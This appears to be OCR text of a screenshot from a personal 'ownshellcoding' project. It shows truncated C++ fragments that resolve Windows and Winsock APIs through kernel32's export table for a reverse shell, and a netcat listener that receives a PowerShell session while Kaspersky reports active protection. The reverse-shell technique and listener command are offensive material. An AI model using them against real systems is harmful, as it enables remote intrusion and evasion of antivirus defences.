 main.cpp
ownshellcoding
(Portée glob
92 typedef void (__stdcall *LdrGetProcedur
93 (
94 IN HMODULE ModuleHandle,
95 IN PANSI_STRING FunctionName OPTIONAL,
96 IN WORD Ordinal OPTIONAL,
97 OUT PVOID *FunctionAddress
98 );
99 */
100
101 typedef void(__stdcall* _LdrLoadDll)(PW
102 typedef void(__stdcall* _LdrGetProcedur
103 typedef void (*_memset)(void*, int, siz
104
105 // Uuser32
106 typedef int (*_MessageBox)(HWND, LPCTST
107
108 // Winsock
109 typedef int (*_WSAStartup)(WORD, LPWSAD
110 typedef SOCKET (*_WSASocketA)(int, int,
111 typedef int (*_WSAConnect)(SOCKET, cons
112 typedef int (*_send)(SOCKET, const char
113 typedef int (*_recv)(SOCKET, char, int,
114 typedef u_short(*_htons)(u_short);
115 typedef unsigned long(*_inet_addr)(cons
116
117 // Kernel32
118 typedef BOOL(*_CreateProcessA)(LPCSTR,
DWORD, LPVOID, LPCSTR, LPSTARTUPINFOA
119
120 _LdrLoadDll LdrLoadDll = nullptr;
121 _LdrGetProcedureAddress LdrGetProcedure
122 _GetProcAddress GetProcAddress = nullpt
123 _LoadLibraryA LoadLibraryA = nullptr;
124 _MessageBox MessageBox = nullptr;
125 _WSAStartup WSAStartup = nullptr;
126 _WSASocketA WSASocketA = nullptr;
127 _WSAConnect WSAConnect = nullptr;
128 _send send = nullptr;
129 _recv recv = nullptr;
130 _memset memset = nullptr;
131 _htons htons = nullptr;
132 _inet_addr inet_addr = nullptr;
133 _CreateProcessA CreateProcessA = nullptr;
134
135 for (DWORD i = 0; i < kernel32ExportsTable->NumberOfNames;
136
137 DWORD functionRVA = kernel32addressOfFunctions[i];
138 const char* functionName = (const char*)((BYTE*)kernel
90 %
0
7
ussi
yazid@Yazid: ~
yazid@Yazid:~$ nc -lnvp 2106
Listening on 0.0.0.0 2106
Connection received on 172.19.192.1 3081
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits r�serv�s.
Installez la derni�re version de PowerShell pour de nouvelles fonctionnalit�s et am�liorations�! https://aka.ms/PSWindow
s
PS C:\Users\1234Y\source\repos\ownshellcoding\ownshellcoding> whoami
whoami
yazid\1234y
PS C:\Users\1234Y\source\repos\ownshellcoding\ownshellcoding>
shellcoding, Config
re copied f
emain uncha
s\ownshellc
, 0 ignoré
ondes =====
Kaspersky Anti-Virus
?
La protection est active.
2 conseils
En savoir plus
Analyse
Mise à jour des bases